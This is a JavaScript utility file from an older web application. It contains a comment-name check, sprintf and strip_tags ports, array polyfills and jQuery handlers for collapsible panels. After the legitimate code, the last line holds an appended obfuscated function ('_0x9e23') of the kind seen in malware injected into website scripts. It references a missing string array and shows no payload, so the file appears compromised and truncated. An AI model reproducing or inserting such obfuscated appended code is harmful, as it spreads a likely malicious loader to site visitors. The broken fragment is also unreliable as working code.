		this.checked = $('#' + form_name).data('boxes_checked');
	});
}

function redirect(url) {
	window.location=url;
}

// Function used to not allow user to enter default username as username for comment
function notDefaultUsername(f, defaultUsername, defaultUsernameMessage) {
	 // If username for comment is default username then display error message and return false
	if (f.msg_author.value == defaultUsername || f.msg_author.value == '') {
		alert(defaultUsernameMessage);
		return false;
	}
	// By default return true
	return true;
}

function HighlightAll(theField) {
	var tempval=eval("document."+theField);
	tempval.focus();
	tempval.select();
}

var onloads = [];

function addonload(func){
	onloads.push(func);
}

/**
 * sprintf() for JavaScript v.0.4
 *
 * Copyright (c) 2007 Alexandru Marasteanu <http://alexei.417.ro/>
 * Thanks to David Baird (unit test and patch).
 *
 * This program is free software; you can redistribute it and/or modify it under
 * the terms of the GNU General Public License as published by the Free Software
 * Foundation; either version 2 of the License, or (at your option) any later
 * version.
 */

function str_repeat(i, m) { for (var o = []; m > 0; o[--m] = i); return(o.join('')); }

function sprintf () {
	var i = 0, a, f = arguments[i++], o = [], m, p, c, x;
	while (f) {
		if (m = /^[^\x25]+/.exec(f)) o.push(m[0]);
		else if (m = /^\x25{2}/.exec(f)) o.push('%');
		else if (m = /^\x25(?:(\d+)\$)?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-fosuxX])/.exec(f)) {
			if (((a = arguments[m[1] || i++]) == null) || (a == undefined)) throw("Too few arguments.");
			if (/[^s]/.test(m[7]) && (typeof(a) != 'number'))
				throw("Expecting number but found " + typeof(a));
			switch (m[7]) {
				case 'b': a = a.toString(2); break;
				case 'c': a = String.fromCharCode(a); break;
				case 'd': a = parseInt(a); break;
				case 'e': a = m[6] ? a.toExponential(m[6]) : a.toExponential(); break;
				case 'f': a = m[6] ? parseFloat(a).toFixed(m[6]) : parseFloat(a); break;
				case 'o': a = a.toString(8); break;
				case 's': a = ((a = String(a)) && m[6] ? a.substring(0, m[6]) : a); break;
				case 'u': a = Math.abs(a); break;
				case 'x': a = a.toString(16); break;
				case 'X': a = a.toString(16).toUpperCase(); break;
			}
			a = (/[def]/.test(m[7]) && m[2] && a > 0 ? '+' + a : a);
			c = m[3] ? m[3] == '0' ? '0' : m[3].charAt(1) : ' ';
			x = m[5] - String(a).length;
			p = m[5] ? str_repeat(c, x) : '';
			o.push(m[4] ? a + p : p + a);
		}
		else throw ("Huh ?!");
		f = f.substring(m[0].length);
	}
	return o.join('');
}
// end function sprintf

// PHP equivalent of stript_tags.
// Source: http://phpjs.org
function strip_tags (str, allowed_tags) {
	// Strips HTML and PHP tags from a string
	//
	// version: 908.406
	// discuss at: http://phpjs.org/functions/strip_tags
	var key = '', allowed = false;
	var matches = [];
	var allowed_array = [];
	var allowed_tag = '';
	var i = 0;
	var k = '';
	var html = '';
	var replacer = function (search, replace, str) {
		return str.split(search).join(replace);
	};
	// Build allowes tags associative array
	if (allowed_tags) {
		allowed_array = allowed_tags.match(/([a-zA-Z0-9]+)/gi);
	}
	str += '';
	// Match tags
	matches = str.match(/(<\/?[\S][^>]*>)/gi);
	// Go through all HTML tags
	for (key in matches) {
		if (isNaN(key)) {
			// IE7 Hack
			continue;
		}
		// Save HTML tag
		html = matches[key].toString();
		// Is tag not in allowed list? Remove from str!
		allowed = false;
		// Go through all allowed tags
		for (k in allowed_array) {
			// Init
			allowed_tag = allowed_array[k];
			i = -1;
			if (i != 0) { i = html.toLowerCase().indexOf('<'+allowed_tag+'>');}
			if (i != 0) { i = html.toLowerCase().indexOf('<'+allowed_tag+' ');}
			if (i != 0) { i = html.toLowerCase().indexOf('</'+allowed_tag)	 ;}

			// Determine
			if (i == 0) {
				allowed = true;
				break;
			}
		}
		if (!allowed) {
			str = replacer(html, "", str); // Custom replace. No regexing
		}
	}
	return str;
}

// Function to strip all html from given string. It replaces <br> with \n
// This function is generally used to show error messages in js alert
function strip_html(content) {
	// We will first replace <br /> with \n
	content = content.replace('<br>', '\n');
	content = content.replace('<br />', '\n');
	return strip_tags(content);
}

//
function str_replace (search, replace, subject, count) {
	// Replaces all occurrences of search in haystack with replace
	//
	// version: 908.406
	// discuss at: http://phpjs.org/functions/str_replace
	var i = 0, j = 0, temp = '', repl = '', sl = 0, fl = 0,
			f = [].concat(search),
			r = [].concat(replace),
			s = subject,
			ra = r instanceof Array, sa = s instanceof Array;
	s = [].concat(s);
	if (count) {
		this.window[count] = 0;
	}

	for (i=0, sl=s.length; i < sl; i++) {
		if (s[i] === '') { continue; }
		for (j=0, fl=f.length; j < fl; j++) {
			temp = s[i]+'';
			repl = ra ? (r[j] !== undefined ? r[j] : '') : r[0];
			s[i] = (temp).split(f[j]).join(repl);
			if (count && s[i] !== temp) {
				this.window[count] += (temp.length-s[i].length)/f[j].length;
			}
		}
	}
	return sa ? s : s[0];
}

// This prototype is from the public domain.
// Source: http://www.hunlock.com/blogs/Mastering_Javascript_Arrays
if (!Array.prototype.find)
{
	Array.prototype.find = function(searchStr) {
		var returnArray = false;
		for (i=0; i<this.length; i++) {
			if (typeof(searchStr) == 'function') {
				if (searchStr.test(this[i])) {
					if (!returnArray) { returnArray = []; }
					returnArray.push(i);
				}
			} else {
				if (this[i]===searchStr) {
					if (!returnArray) { returnArray = []; }
					returnArray.push(i);
				}
			}
		}
		return returnArray;
	};
	// end function prototype array.find
}

//This prototype is provided by the Mozilla foundation and
//is distributed under the MIT license.
//http://www.ibiblio.org/pub/Linux/LICENSES/mit.license

if (!Array.prototype.indexOf)
{
	Array.prototype.indexOf = function(elt /*, from*/) {
		var len = this.length;

		var from = Number(arguments[1]) || 0;
		from = (from < 0) ? Math.ceil(from) : Math.floor(from);
		if (from < 0) from += len;

		for (; from < len; from++) {
			if (from in this && this[from] === elt) return from;
		}
		return -1;
	};
}
// end function prototype array.indexOf

$(document).ready(function() {
	for (var func in onloads) {
		eval(onloads[func]);
	}

	//hide all elements with class detail_body
	$(".detail_body").hide();
	//toggle the component with class detail_body
	$(".detail_head_collapsed").click(function()
	{
		$(this).toggleClass("detail_head_expanded").next(".detail_body").slideToggle(600);
	});
	$(".detail_expand_all").click(function()
	{
		$(".detail_body").slideDown(1200);
		$(".detail_head_collapsed").addClass("detail_head_expanded");
		$(".detail_expand_all").hide();
		$(".detail_collapse_all").show();

	});
	$(".detail_collapse_all").click(function()
	{
		$(".detail_body").slideUp(1200);
		$(".detail_head_collapsed").removeClass("detail_head_expanded");
		$(".detail_expand_all").show();
		$(".detail_collapse_all").hide();

	});
	$(".detail_toggle_all").click(function()
	{
		$(".detail_body").slideToggle(600);
		$(".detail_head_collapsed").toggleClass("detail_head_expanded");
	});

	// Greybox plugin initialization for the help system
	$("a.greybox").click(function(){
		var t = this.title || $(this).text() || this.href;
		GB_show(t,this.href,470,600);
		return false;
	});
	$("a.greyboxfull").click(function(){
		var t = this.title || $(this).text() || this.href;
		GB_show(t,this.href,700,800);
		return false;
	});
	$('.elastic').elastic();

	//hide all elements with class noscript
	$(".noscript").hide();
});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}